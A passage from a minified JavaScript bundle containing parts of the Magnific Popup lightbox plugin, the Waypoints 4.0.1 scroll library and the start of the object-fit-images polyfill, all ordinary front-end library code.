                n.off("keyup" + m + " focusin" + m), e.ev.off(m), e.wrap.attr("class", "mfp-wrap").removeAttr("style"), e.bgOverlay.attr("class", "mfp-bg"), e.container.attr("class", "mfp-container"), !e.st.showCloseBtn || e.st.closeBtnInside && e.currTemplate[e.currItem.type] !== !0 || e.currTemplate.closeBtn && e.currTemplate.closeBtn.detach(), e.st.autoFocusLast && e._lastFocusedEl && t(e._lastFocusedEl).focus(), e.currItem = null, e.content = null, e.currTemplate = null, e.prevHeight = 0, k(c)
            }, updateSize: function (t) {
                if (e.isIOS) {
                    var i = document.documentElement.clientWidth / window.innerWidth, n = window.innerHeight * i;
                    e.wrap.css("height", n), e.wH = n
                } else e.wH = t || x.height();
                e.fixedContentPos || e.wrap.css("height", e.wH), k("Resize")
            }, updateItemHTML: function () {
                var i = e.items[e.index];
                e.contentContainer.detach(), e.content && e.content.detach(), i.parsed || (i = e.parseEl(e.index));
                var n = i.type;
                if (k("BeforeChange", [e.currItem ? e.currItem.type : "", n]), e.currItem = i, !e.currTemplate[n]) {
                    var r = !!e.st[n] && e.st[n].markup;
                    k("FirstMarkupParse", r), r ? e.currTemplate[n] = t(r) : e.currTemplate[n] = !0
                }
                o && o !== i.type && e.container.removeClass("mfp-" + o + "-holder");
                var s = e["get" + n.charAt(0).toUpperCase() + n.slice(1)](i, e.currTemplate[n]);
                e.appendContent(s, n), i.preloaded = !0, k(p, i), o = i.type, e.container.prepend(e.contentContainer), k("AfterChange")
            }, appendContent: function (t, i) {
                e.content = t, t ? e.st.showCloseBtn && e.st.closeBtnInside && e.currTemplate[i] === !0 ? e.content.find(".mfp-close").length || e.content.append(E()) : e.content = t : e.content = "", k(u), e.container.addClass("mfp-" + i + "-holder"), e.contentContainer.append(e.content)
            }, parseEl: function (i) {
                var n, o = e.items[i];
                if (o.tagName ? o = {el: t(o)} : (n = o.type, o = {data: o, src: o.src}), o.el) {
                    for (var r = e.types, s = 0; s < r.length; s++) if (o.el.hasClass("mfp-" + r[s])) {
                        n = r[s];
                        break
                    }
                    o.src = o.el.attr("data-mfp-src"), o.src || (o.src = o.el.attr("href"))
                }
                return o.type = n || e.st.type || "inline", o.index = i, o.parsed = !0, e.items[i] = o, k("ElementParse", o), e.items[i]
            }, addGroup: function (t, i) {
                var n = function (n) {
                    n.mfpEl = this, e._openClick(n, t, i)
                };
                i || (i = {});
                var o = "click.magnificPopup";
                i.mainEl = t, i.items ? (i.isObj = !0, t.off(o).on(o, n)) : (i.isObj = !1, i.delegate ? t.off(o).on(o, i.delegate, n) : (i.items = t, t.off(o).on(o, n)))
            }, _openClick: function (i, n, o) {
                var r = void 0 !== o.midClick ? o.midClick : t.magnificPopup.defaults.midClick;
                if (r || !(2 === i.which || i.ctrlKey || i.metaKey || i.altKey || i.shiftKey)) {
                    var s = void 0 !== o.disableOn ? o.disableOn : t.magnificPopup.defaults.disableOn;
                    if (s) if (t.isFunction(s)) {
                        if (!s.call(e)) return !0
                    } else if (x.width() < s) return !0;
                    i.type && (i.preventDefault(), e.isOpen && i.stopPropagation()), o.el = t(i.mfpEl), o.delegate && (o.items = n.find(o.delegate)), e.open(o)
                }
            }, updateStatus: function (t, n) {
                if (e.preloader) {
                    i !== t && e.container.removeClass("mfp-s-" + i), n || "loading" !== t || (n = e.st.tLoading);
                    var o = {status: t, text: n};
                    k("UpdateStatus", o), t = o.status, n = o.text, e.preloader.html(n), e.preloader.find("a").on("click", function (t) {
                        t.stopImmediatePropagation()
                    }), e.container.addClass("mfp-s-" + t), i = t
                }
            }, _checkIfClose: function (i) {
                if (!t(i).hasClass(y)) {
                    var n = e.st.closeOnContentClick, o = e.st.closeOnBgClick;
                    if (n && o) return !0;
                    if (!e.content || t(i).hasClass("mfp-close") || e.preloader && i === e.preloader[0]) return !0;
                    if (i === e.content[0] || t.contains(e.content[0], i)) {
                        if (n) return !0
                    } else if (o && t.contains(document, i)) return !0;
                    return !1
                }
            }, _addClassToMFP: function (t) {
                e.bgOverlay.addClass(t), e.wrap.addClass(t)
            }, _removeClassFromMFP: function (t) {
                this.bgOverlay.removeClass(t), e.wrap.removeClass(t)
            }, _hasScrollBar: function (t) {
                return (e.isIE7 ? n.height() : document.body.scrollHeight) > (t || x.height())
            }, _setFocus: function () {
                (e.st.focus ? e.content.find(e.st.focus).eq(0) : e.wrap).focus()
            }, _onFocusIn: function (i) {
                if (i.target !== e.wrap[0] && !t.contains(e.wrap[0], i.target)) return e._setFocus(), !1
            }, _parseMarkup: function (e, i, n) {
                var o;
                n.data && (i = t.extend(n.data, i)), k(d, [e, i, n]), t.each(i, function (i, n) {
                    if (void 0 === n || n === !1) return !0;
                    if (o = i.split("_"), o.length > 1) {
                        var r = e.find(m + "-" + o[0]);
                        if (r.length > 0) {
                            var s = o[1];
                            "replaceWith" === s ? r[0] !== n[0] && r.replaceWith(n) : "img" === s ? r.is("img") ? r.attr("src", n) : r.replaceWith(t("<img>").attr("src", n).attr("class", r.attr("class"))) : r.attr(o[1], n)
                        }
                    } else e.find(m + "-" + i).html(n)
                })
            }, _getScrollbarSize: function () {
                if (void 0 === e.scrollbarSize) {
                    var t = document.createElement("div");
                    t.style.cssText = "width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;", document.body.appendChild(t), e.scrollbarSize = t.offsetWidth - t.clientWidth, document.body.removeChild(t)
                }
                return e.scrollbarSize
            }
        }, t.magnificPopup = {
            instance: null,
            proto: b.prototype,
            modules: [],
            open: function (e, i) {
                return T(), e = e ? t.extend(!0, {}, e) : {}, e.isObj = !0, e.index = i || 0, this.instance.open(e)
            },
            close: function () {
                return t.magnificPopup.instance && t.magnificPopup.instance.close()
            },
            registerModule: function (e, i) {
                i.options && (t.magnificPopup.defaults[e] = i.options), t.extend(this.proto, i.proto), this.modules.push(e)
            },
            defaults: {
                disableOn: 0,
                key: null,
                midClick: !1,
                mainClass: "",
                preloader: !0,
                focus: "",
                closeOnContentClick: !1,
                closeOnBgClick: !0,
                closeBtnInside: !0,
                showCloseBtn: !0,
                enableEscapeKey: !0,
                modal: !1,
                alignTop: !1,
                removalDelay: 0,
                prependTo: null,
                fixedContentPos: "auto",
                fixedBgPos: "auto",
                overflowY: "auto",
                closeMarkup: '<button title="%title%" type="button" class="mfp-close">&#215;</button>',
                tClose: "Close (Esc)",
                tLoading: "Loading...",
                autoFocusLast: !0
            }
        }, t.fn.magnificPopup = function (i) {
            T();
            var n = t(this);
            if ("string" == typeof i) if ("open" === i) {
                var o, r = w ? n.data("magnificPopup") : n[0].magnificPopup, s = parseInt(arguments[1], 10) || 0;
                r.items ? o = r.items[s] : (o = n, r.delegate && (o = o.find(r.delegate)), o = o.eq(s)), e._openClick({mfpEl: o}, n, r)
            } else e.isOpen && e[i].apply(e, Array.prototype.slice.call(arguments, 1)); else i = t.extend(!0, {}, i), w ? n.data("magnificPopup", i) : n[0].magnificPopup = i, e.addGroup(n, i);
            return n
        };
        var _, j, I, A = "inline", O = function () {
            I && (j.after(I.addClass(_)).detach(), I = null)
        };
        t.magnificPopup.registerModule(A, {
            options: {hiddenClass: "hide", markup: "", tNotFound: "Content not found"},
            proto: {
                initInline: function () {
                    e.types.push(A), S(a + "." + A, function () {
                        O()
                    })
                }, getInline: function (i, n) {
                    if (O(), i.src) {
                        var o = e.st.inline, r = t(i.src);
                        if (r.length) {
                            var s = r[0].parentNode;
                            s && s.tagName && (j || (_ = o.hiddenClass, j = C(_), _ = "mfp-" + _), I = r.after(j).detach().removeClass(_)), e.updateStatus("ready")
                        } else e.updateStatus("error", o.tNotFound), r = t("<div>");
                        return i.inlineElement = r, r
                    }
                    return e.updateStatus("ready"), e._parseMarkup(n, {}, i), n
                }
            }
        });
        var D, L = "ajax", M = function () {
            D && t(document.body).removeClass(D)
        }, z = function () {
            M(), e.req && e.req.abort()
        };
        t.magnificPopup.registerModule(L, {
            options: {
                settings: null,
                cursor: "mfp-ajax-cur",
                tError: '<a href="%url%">The content</a> could not be loaded.'
            }, proto: {
                initAjax: function () {
                    e.types.push(L), D = e.st.ajax.cursor, S(a + "." + L, z), S("BeforeChange." + L, z)
                }, getAjax: function (i) {
                    D && t(document.body).addClass(D), e.updateStatus("loading");
                    var n = t.extend({
                        url: i.src, success: function (n, o, r) {
                            var s = {data: n, xhr: r};
                            k("ParseAjax", s), e.appendContent(t(s.data), L), i.finished = !0, M(), e._setFocus(), setTimeout(function () {
                                e.wrap.addClass(g)
                            }, 16), e.updateStatus("ready"), k("AjaxContentAdded")
                        }, error: function () {
                            M(), i.finished = i.loadError = !0, e.updateStatus("error", e.st.ajax.tError.replace("%url%", i.src))
                        }
                    }, e.st.ajax.settings);
                    return e.req = t.ajax(n), ""
                }
            }
        });
        var Q, F = function (i) {
            if (i.data && void 0 !== i.data.title) return i.data.title;
            var n = e.st.image.titleSrc;
            if (n) {
                if (t.isFunction(n)) return n.call(e, i);
                if (i.el) return i.el.attr(n) || ""
            }
            return ""
        };
        t.magnificPopup.registerModule("image", {
            options: {
                markup: '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
                cursor: "mfp-zoom-out-cur",
                titleSrc: "title",
                verticalFit: !0,
                tError: '<a href="%url%">The image</a> could not be loaded.'
            }, proto: {
                initImage: function () {
                    var i = e.st.image, n = ".image";
                    e.types.push("image"), S(h + n, function () {
                        "image" === e.currItem.type && i.cursor && t(document.body).addClass(i.cursor)
                    }), S(a + n, function () {
                        i.cursor && t(document.body).removeClass(i.cursor), x.off("resize" + m)
                    }), S("Resize" + n, e.resizeImage), e.isLowIE && S("AfterChange", e.resizeImage)
                }, resizeImage: function () {
                    var t = e.currItem;
                    if (t && t.img && e.st.image.verticalFit) {
                        var i = 0;
                        e.isLowIE && (i = parseInt(t.img.css("padding-top"), 10) + parseInt(t.img.css("padding-bottom"), 10)), t.img.css("max-height", e.wH - i)
                    }
                }, _onImageHasSize: function (t) {
                    t.img && (t.hasSize = !0, Q && clearInterval(Q), t.isCheckingImgSize = !1, k("ImageHasSize", t), t.imgHidden && (e.content && e.content.removeClass("mfp-loading"), t.imgHidden = !1))
                }, findImageSize: function (t) {
                    var i = 0, n = t.img[0], o = function (r) {
                        Q && clearInterval(Q), Q = setInterval(function () {
                            return n.naturalWidth > 0 ? void e._onImageHasSize(t) : (i > 200 && clearInterval(Q), i++, void (3 === i ? o(10) : 40 === i ? o(50) : 100 === i && o(500)))
                        }, r)
                    };
                    o(1)
                }, getImage: function (i, n) {
                    var o = 0, r = function () {
                        i && (i.img[0].complete ? (i.img.off(".mfploader"), i === e.currItem && (e._onImageHasSize(i), e.updateStatus("ready")), i.hasSize = !0, i.loaded = !0, k("ImageLoadComplete")) : (o++, o < 200 ? setTimeout(r, 100) : s()))
                    }, s = function () {
                        i && (i.img.off(".mfploader"), i === e.currItem && (e._onImageHasSize(i), e.updateStatus("error", a.tError.replace("%url%", i.src))), i.hasSize = !0, i.loaded = !0, i.loadError = !0)
                    }, a = e.st.image, l = n.find(".mfp-img");
                    if (l.length) {
                        var c = document.createElement("img");
                        c.className = "mfp-img", i.el && i.el.find("img").length && (c.alt = i.el.find("img").attr("alt")), i.img = t(c).on("load.mfploader", r).on("error.mfploader", s), c.src = i.src, l.is("img") && (i.img = i.img.clone()), c = i.img[0], c.naturalWidth > 0 ? i.hasSize = !0 : c.width || (i.hasSize = !1)
                    }
                    return e._parseMarkup(n, {
                        title: F(i),
                        img_replaceWith: i.img
                    }, i), e.resizeImage(), i.hasSize ? (Q && clearInterval(Q), i.loadError ? (n.addClass("mfp-loading"), e.updateStatus("error", a.tError.replace("%url%", i.src))) : (n.removeClass("mfp-loading"), e.updateStatus("ready")), n) : (e.updateStatus("loading"), i.loading = !0, i.hasSize || (i.imgHidden = !0, n.addClass("mfp-loading"), e.findImageSize(i)), n)
                }
            }
        });
        var W, N = function () {
            return void 0 === W && (W = void 0 !== document.createElement("p").style.MozTransform), W
        };
        t.magnificPopup.registerModule("zoom", {
            options: {
                enabled: !1, easing: "ease-in-out", duration: 300, opener: function (t) {
                    return t.is("img") ? t : t.find("img")
                }
            }, proto: {
                initZoom: function () {
                    var t, i = e.st.zoom, n = ".zoom";
                    if (i.enabled && e.supportsTransition) {
                        var o, r, s = i.duration, c = function (t) {
                            var e = t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),
                                n = "all " + i.duration / 1e3 + "s " + i.easing, o = {
                                    position: "fixed",
                                    zIndex: 9999,
                                    left: 0,
                                    top: 0,
                                    "-webkit-backface-visibility": "hidden"
                                }, r = "transition";
                            return o["-webkit-" + r] = o["-moz-" + r] = o["-o-" + r] = o[r] = n, e.css(o), e
                        }, u = function () {
                            e.content.css("visibility", "visible")
                        };
                        S("BuildControls" + n, function () {
                            if (e._allowZoom()) {
                                if (clearTimeout(o), e.content.css("visibility", "hidden"), t = e._getItemToZoom(), !t) return void u();
                                r = c(t), r.css(e._getOffset()), e.wrap.append(r), o = setTimeout(function () {
                                    r.css(e._getOffset(!0)), o = setTimeout(function () {
                                        u(), setTimeout(function () {
                                            r.remove(), t = r = null, k("ZoomAnimationEnded")
                                        }, 16)
                                    }, s)
                                }, 16)
                            }
                        }), S(l + n, function () {
                            if (e._allowZoom()) {
                                if (clearTimeout(o), e.st.removalDelay = s, !t) {
                                    if (t = e._getItemToZoom(), !t) return;
                                    r = c(t)
                                }
                                r.css(e._getOffset(!0)), e.wrap.append(r), e.content.css("visibility", "hidden"), setTimeout(function () {
                                    r.css(e._getOffset())
                                }, 16)
                            }
                        }), S(a + n, function () {
                            e._allowZoom() && (u(), r && r.remove(), t = null)
                        })
                    }
                }, _allowZoom: function () {
                    return "image" === e.currItem.type
                }, _getItemToZoom: function () {
                    return !!e.currItem.hasSize && e.currItem.img
                }, _getOffset: function (i) {
                    var n;
                    n = i ? e.currItem.img : e.st.zoom.opener(e.currItem.el || e.currItem);
                    var o = n.offset(), r = parseInt(n.css("padding-top"), 10),
                        s = parseInt(n.css("padding-bottom"), 10);
                    o.top -= t(window).scrollTop() - r;
                    var a = {width: n.width(), height: (w ? n.innerHeight() : n[0].offsetHeight) - s - r};
                    return N() ? a["-moz-transform"] = a.transform = "translate(" + o.left + "px," + o.top + "px)" : (a.left = o.left, a.top = o.top), a
                }
            }
        });
        var B = "iframe", H = "//about:blank", $ = function (t) {
            if (e.currTemplate[B]) {
                var i = e.currTemplate[B].find("iframe");
                i.length && (t || (i[0].src = H), e.isIE8 && i.css("display", t ? "block" : "none"))
            }
        };
        t.magnificPopup.registerModule(B, {
            options: {
                markup: '<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
                srcAction: "iframe_src",
                patterns: {
                    youtube: {index: "youtube.com", id: "v=", src: "//www.youtube.com/embed/%id%?autoplay=1"},
                    vimeo: {index: "vimeo.com/", id: "/", src: "//player.vimeo.com/video/%id%?autoplay=1"},
                    gmaps: {index: "//maps.google.", src: "%id%&output=embed"}
                }
            }, proto: {
                initIframe: function () {
                    e.types.push(B), S("BeforeChange", function (t, e, i) {
                        e !== i && (e === B ? $() : i === B && $(!0))
                    }), S(a + "." + B, function () {
                        $()
                    })
                }, getIframe: function (i, n) {
                    var o = i.src, r = e.st.iframe;
                    t.each(r.patterns, function () {
                        if (o.indexOf(this.index) > -1) return this.id && (o = "string" == typeof this.id ? o.substr(o.lastIndexOf(this.id) + this.id.length, o.length) : this.id.call(this, o)), o = this.src.replace("%id%", o), !1
                    });
                    var s = {};
                    return r.srcAction && (s[r.srcAction] = o), e._parseMarkup(n, s, i), e.updateStatus("ready"), n
                }
            }
        });
        var V = function (t) {
            var i = e.items.length;
            return t > i - 1 ? t - i : t < 0 ? i + t : t
        }, R = function (t, e, i) {
            return t.replace(/%curr%/gi, e + 1).replace(/%total%/gi, i)
        };
        t.magnificPopup.registerModule("gallery", {
            options: {
                enabled: !1,
                arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
                preload: [0, 2],
                navigateByImgClick: !0,
                arrows: !0,
                tPrev: "Previous (Left arrow key)",
                tNext: "Next (Right arrow key)",
                tCounter: "%curr% of %total%"
            }, proto: {
                initGallery: function () {
                    var i = e.st.gallery, o = ".mfp-gallery";
                    return e.direction = !0, !(!i || !i.enabled) && (r += " mfp-gallery", S(h + o, function () {
                        i.navigateByImgClick && e.wrap.on("click" + o, ".mfp-img", function () {
                            if (e.items.length > 1) return e.next(), !1
                        }), n.on("keydown" + o, function (t) {
                            37 === t.keyCode ? e.prev() : 39 === t.keyCode && e.next()
                        })
                    }), S("UpdateStatus" + o, function (t, i) {
                        i.text && (i.text = R(i.text, e.currItem.index, e.items.length))
                    }), S(d + o, function (t, n, o, r) {
                        var s = e.items.length;
                        o.counter = s > 1 ? R(i.tCounter, r.index, s) : ""
                    }), S("BuildControls" + o, function () {
                        if (e.items.length > 1 && i.arrows && !e.arrowLeft) {
                            var n = i.arrowMarkup,
                                o = e.arrowLeft = t(n.replace(/%title%/gi, i.tPrev).replace(/%dir%/gi, "left")).addClass(y),
                                r = e.arrowRight = t(n.replace(/%title%/gi, i.tNext).replace(/%dir%/gi, "right")).addClass(y);
                            o.click(function () {
                                e.prev()
                            }), r.click(function () {
                                e.next()
                            }), e.container.append(o.add(r))
                        }
                    }), S(p + o, function () {
                        e._preloadTimeout && clearTimeout(e._preloadTimeout), e._preloadTimeout = setTimeout(function () {
                            e.preloadNearbyImages(), e._preloadTimeout = null
                        }, 16)
                    }), void S(a + o, function () {
                        n.off(o), e.wrap.off("click" + o), e.arrowRight = e.arrowLeft = null
                    }))
                }, next: function () {
                    e.direction = !0, e.index = V(e.index + 1), e.updateItemHTML()
                }, prev: function () {
                    e.direction = !1, e.index = V(e.index - 1), e.updateItemHTML()
                }, goTo: function (t) {
                    e.direction = t >= e.index,
                        e.index = t, e.updateItemHTML()
                }, preloadNearbyImages: function () {
                    var t, i = e.st.gallery.preload, n = Math.min(i[0], e.items.length),
                        o = Math.min(i[1], e.items.length);
                    for (t = 1; t <= (e.direction ? o : n); t++) e._preloadItem(e.index + t);
                    for (t = 1; t <= (e.direction ? n : o); t++) e._preloadItem(e.index - t)
                }, _preloadItem: function (i) {
                    if (i = V(i), !e.items[i].preloaded) {
                        var n = e.items[i];
                        n.parsed || (n = e.parseEl(i)), k("LazyLoad", n), "image" === n.type && (n.img = t('<img class="mfp-img" />').on("load.mfploader", function () {
                            n.hasSize = !0
                        }).on("error.mfploader", function () {
                            n.hasSize = !0, n.loadError = !0, k("LazyLoadError", n)
                        }).attr("src", n.src)), n.preloaded = !0
                    }
                }
            }
        });
        var q = "retina";
        t.magnificPopup.registerModule(q, {
            options: {
                replaceSrc: function (t) {
                    return t.src.replace(/\.\w+$/, function (t) {
                        return "@2x" + t
                    })
                }, ratio: 1
            }, proto: {
                initRetina: function () {
                    if (window.devicePixelRatio > 1) {
                        var t = e.st.retina, i = t.ratio;
                        i = isNaN(i) ? i() : i, i > 1 && (S("ImageHasSize." + q, function (t, e) {
                            e.img.css({"max-width": e.img[0].naturalWidth / i, width: "100%"})
                        }), S("ElementParse." + q, function (e, n) {
                            n.src = t.replaceSrc(n, i)
                        }))
                    }
                }
            }
        }), T()
    })
}, function (t, e) {/*!
	Waypoints - 4.0.1
	Copyright © 2011-2016 Caleb Troughton
	Licensed under the MIT license.
	https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
	*/
    !function () {
        "use strict";

        function t(n) {
            if (!n) throw new Error("No options passed to Waypoint constructor");
            if (!n.element) throw new Error("No element option passed to Waypoint constructor");
            if (!n.handler) throw new Error("No handler option passed to Waypoint constructor");
            this.key = "waypoint-" + e, this.options = t.Adapter.extend({}, t.defaults, n), this.element = this.options.element, this.adapter = new t.Adapter(this.element), this.callback = n.handler, this.axis = this.options.horizontal ? "horizontal" : "vertical", this.enabled = this.options.enabled, this.triggerPoint = null, this.group = t.Group.findOrCreate({
                name: this.options.group,
                axis: this.axis
            }), this.context = t.Context.findOrCreateByElement(this.options.context), t.offsetAliases[this.options.offset] && (this.options.offset = t.offsetAliases[this.options.offset]), this.group.add(this), this.context.add(this), i[this.key] = this, e += 1
        }

        var e = 0, i = {};
        t.prototype.queueTrigger = function (t) {
            this.group.queueTrigger(this, t)
        }, t.prototype.trigger = function (t) {
            this.enabled && this.callback && this.callback.apply(this, t)
        }, t.prototype.destroy = function () {
            this.context.remove(this), this.group.remove(this), delete i[this.key]
        }, t.prototype.disable = function () {
            return this.enabled = !1, this
        }, t.prototype.enable = function () {
            return this.context.refresh(), this.enabled = !0, this
        }, t.prototype.next = function () {
            return this.group.next(this)
        }, t.prototype.previous = function () {
            return this.group.previous(this)
        }, t.invokeAll = function (t) {
            var e = [];
            for (var n in i) e.push(i[n]);
            for (var o = 0, r = e.length; o < r; o++) e[o][t]()
        }, t.destroyAll = function () {
            t.invokeAll("destroy")
        }, t.disableAll = function () {
            t.invokeAll("disable")
        }, t.enableAll = function () {
            t.Context.refreshAll();
            for (var e in i) i[e].enabled = !0;
            return this
        }, t.refreshAll = function () {
            t.Context.refreshAll()
        }, t.viewportHeight = function () {
            return window.innerHeight || document.documentElement.clientHeight
        }, t.viewportWidth = function () {
            return document.documentElement.clientWidth
        }, t.adapters = [], t.defaults = {
            context: window,
            continuous: !0,
            enabled: !0,
            group: "default",
            horizontal: !1,
            offset: 0
        }, t.offsetAliases = {
            "bottom-in-view": function () {
                return this.context.innerHeight() - this.adapter.outerHeight()
            }, "right-in-view": function () {
                return this.context.innerWidth() - this.adapter.outerWidth()
            }
        }, window.Waypoint = t
    }(), function () {
        "use strict";

        function t(t) {
            window.setTimeout(t, 1e3 / 60)
        }

        function e(t) {
            this.element = t, this.Adapter = o.Adapter, this.adapter = new this.Adapter(t), this.key = "waypoint-context-" + i, this.didScroll = !1, this.didResize = !1, this.oldScroll = {
                x: this.adapter.scrollLeft(),
                y: this.adapter.scrollTop()
            }, this.waypoints = {
                vertical: {},
                horizontal: {}
            }, t.waypointContextKey = this.key, n[t.waypointContextKey] = this, i += 1, o.windowContext || (o.windowContext = !0, o.windowContext = new e(window)), this.createThrottledScrollHandler(), this.createThrottledResizeHandler()
        }

        var i = 0, n = {}, o = window.Waypoint, r = window.onload;
        e.prototype.add = function (t) {
            var e = t.options.horizontal ? "horizontal" : "vertical";
            this.waypoints[e][t.key] = t, this.refresh()
        }, e.prototype.checkEmpty = function () {
            var t = this.Adapter.isEmptyObject(this.waypoints.horizontal),
                e = this.Adapter.isEmptyObject(this.waypoints.vertical), i = this.element == this.element.window;
            t && e && !i && (this.adapter.off(".waypoints"), delete n[this.key])
        }, e.prototype.createThrottledResizeHandler = function () {
            function t() {
                e.handleResize(), e.didResize = !1
            }

            var e = this;
            this.adapter.on("resize.waypoints", function () {
                e.didResize || (e.didResize = !0, o.requestAnimationFrame(t))
            })
        }, e.prototype.createThrottledScrollHandler = function () {
            function t() {
                e.handleScroll(), e.didScroll = !1
            }

            var e = this;
            this.adapter.on("scroll.waypoints", function () {
                e.didScroll && !o.isTouch || (e.didScroll = !0, o.requestAnimationFrame(t))
            })
        }, e.prototype.handleResize = function () {
            o.Context.refreshAll()
        }, e.prototype.handleScroll = function () {
            var t = {}, e = {
                horizontal: {
                    newScroll: this.adapter.scrollLeft(),
                    oldScroll: this.oldScroll.x,
                    forward: "right",
                    backward: "left"
                },
                vertical: {
                    newScroll: this.adapter.scrollTop(),
                    oldScroll: this.oldScroll.y,
                    forward: "down",
                    backward: "up"
                }
            };
            for (var i in e) {
                var n = e[i], o = n.newScroll > n.oldScroll, r = o ? n.forward : n.backward;
                for (var s in this.waypoints[i]) {
                    var a = this.waypoints[i][s];
                    if (null !== a.triggerPoint) {
                        var l = n.oldScroll < a.triggerPoint, c = n.newScroll >= a.triggerPoint, u = l && c,
                            d = !l && !c;
                        (u || d) && (a.queueTrigger(r), t[a.group.id] = a.group)
                    }
                }
            }
            for (var h in t) t[h].flushTriggers();
            this.oldScroll = {x: e.horizontal.newScroll, y: e.vertical.newScroll}
        }, e.prototype.innerHeight = function () {
            return this.element == this.element.window ? o.viewportHeight() : this.adapter.innerHeight()
        }, e.prototype.remove = function (t) {
            delete this.waypoints[t.axis][t.key], this.checkEmpty()
        }, e.prototype.innerWidth = function () {
            return this.element == this.element.window ? o.viewportWidth() : this.adapter.innerWidth()
        }, e.prototype.destroy = function () {
            var t = [];
            for (var e in this.waypoints) for (var i in this.waypoints[e]) t.push(this.waypoints[e][i]);
            for (var n = 0, o = t.length; n < o; n++) t[n].destroy()
        }, e.prototype.refresh = function () {
            var t, e = this.element == this.element.window, i = e ? void 0 : this.adapter.offset(), n = {};
            this.handleScroll(), t = {
                horizontal: {
                    contextOffset: e ? 0 : i.left,
                    contextScroll: e ? 0 : this.oldScroll.x,
                    contextDimension: this.innerWidth(),
                    oldScroll: this.oldScroll.x,
                    forward: "right",
                    backward: "left",
                    offsetProp: "left"
                },
                vertical: {
                    contextOffset: e ? 0 : i.top,
                    contextScroll: e ? 0 : this.oldScroll.y,
                    contextDimension: this.innerHeight(),
                    oldScroll: this.oldScroll.y,
                    forward: "down",
                    backward: "up",
                    offsetProp: "top"
                }
            };
            for (var r in t) {
                var s = t[r];
                for (var a in this.waypoints[r]) {
                    var l, c, u, d, h, p = this.waypoints[r][a], f = p.options.offset, m = p.triggerPoint, g = 0,
                        v = null == m;
                    p.element !== p.element.window && (g = p.adapter.offset()[s.offsetProp]), "function" == typeof f ? f = f.apply(p) : "string" == typeof f && (f = parseFloat(f), p.options.offset.indexOf("%") > -1 && (f = Math.ceil(s.contextDimension * f / 100))), l = s.contextScroll - s.contextOffset, p.triggerPoint = Math.floor(g + l - f), c = m < s.oldScroll, u = p.triggerPoint >= s.oldScroll, d = c && u, h = !c && !u, !v && d ? (p.queueTrigger(s.backward), n[p.group.id] = p.group) : !v && h ? (p.queueTrigger(s.forward), n[p.group.id] = p.group) : v && s.oldScroll >= p.triggerPoint && (p.queueTrigger(s.forward), n[p.group.id] = p.group)
                }
            }
            return o.requestAnimationFrame(function () {
                for (var t in n) n[t].flushTriggers()
            }), this
        }, e.findOrCreateByElement = function (t) {
            return e.findByElement(t) || new e(t)
        }, e.refreshAll = function () {
            for (var t in n) n[t].refresh()
        }, e.findByElement = function (t) {
            return n[t.waypointContextKey]
        }, window.onload = function () {
            r && r(), e.refreshAll()
        }, o.requestAnimationFrame = function (e) {
            var i = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || t;
            i.call(window, e)
        }, o.Context = e
    }(), function () {
        "use strict";

        function t(t, e) {
            return t.triggerPoint - e.triggerPoint
        }

        function e(t, e) {
            return e.triggerPoint - t.triggerPoint
        }

        function i(t) {
            this.name = t.name, this.axis = t.axis, this.id = this.name + "-" + this.axis, this.waypoints = [], this.clearTriggerQueues(), n[this.axis][this.name] = this
        }

        var n = {vertical: {}, horizontal: {}}, o = window.Waypoint;
        i.prototype.add = function (t) {
            this.waypoints.push(t)
        }, i.prototype.clearTriggerQueues = function () {
            this.triggerQueues = {up: [], down: [], left: [], right: []}
        }, i.prototype.flushTriggers = function () {
            for (var i in this.triggerQueues) {
                var n = this.triggerQueues[i], o = "up" === i || "left" === i;
                n.sort(o ? e : t);
                for (var r = 0, s = n.length; r < s; r += 1) {
                    var a = n[r];
                    (a.options.continuous || r === n.length - 1) && a.trigger([i])
                }
            }
            this.clearTriggerQueues()
        }, i.prototype.next = function (e) {
            this.waypoints.sort(t);
            var i = o.Adapter.inArray(e, this.waypoints), n = i === this.waypoints.length - 1;
            return n ? null : this.waypoints[i + 1]
        }, i.prototype.previous = function (e) {
            this.waypoints.sort(t);
            var i = o.Adapter.inArray(e, this.waypoints);
            return i ? this.waypoints[i - 1] : null
        }, i.prototype.queueTrigger = function (t, e) {
            this.triggerQueues[e].push(t)
        }, i.prototype.remove = function (t) {
            var e = o.Adapter.inArray(t, this.waypoints);
            e > -1 && this.waypoints.splice(e, 1)
        }, i.prototype.first = function () {
            return this.waypoints[0]
        }, i.prototype.last = function () {
            return this.waypoints[this.waypoints.length - 1]
        }, i.findOrCreate = function (t) {
            return n[t.axis][t.name] || new i(t)
        }, o.Group = i
    }(), function () {
        "use strict";

        function t(t) {
            this.$element = e(t)
        }

        var e = window.jQuery, i = window.Waypoint;
        e.each(["innerHeight", "innerWidth", "off", "offset", "on", "outerHeight", "outerWidth", "scrollLeft", "scrollTop"], function (e, i) {
            t.prototype[i] = function () {
                var t = Array.prototype.slice.call(arguments);
                return this.$element[i].apply(this.$element, t)
            }
        }), e.each(["extend", "inArray", "isEmptyObject"], function (i, n) {
            t[n] = e[n]
        }), i.adapters.push({name: "jquery", Adapter: t}), i.Adapter = t
    }(), function () {
        "use strict";

        function t(t) {
            return function () {
                var i = [], n = arguments[0];
                return t.isFunction(arguments[0]) && (n = t.extend({}, arguments[1]), n.handler = arguments[0]), this.each(function () {
                    var o = t.extend({}, n, {element: this});
                    "string" == typeof o.context && (o.context = t(this).closest(o.context)[0]), i.push(new e(o))
                }), i
            }
        }

        var e = window.Waypoint;
        window.jQuery && (window.jQuery.fn.waypoint = t(window.jQuery)), window.Zepto && (window.Zepto.fn.waypoint = t(window.Zepto))
    }()
}, function (t, e) {/*! npm.im/object-fit-images 3.2.3 */
    "use strict";

    function i(t, e) {
        return "data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='" + t + "' height='" + e + "'%3E%3C/svg%3E"
    }

    function n(t) {
        if (t.srcset && !v && window.picturefill) {
            var e = window.picturefill._;
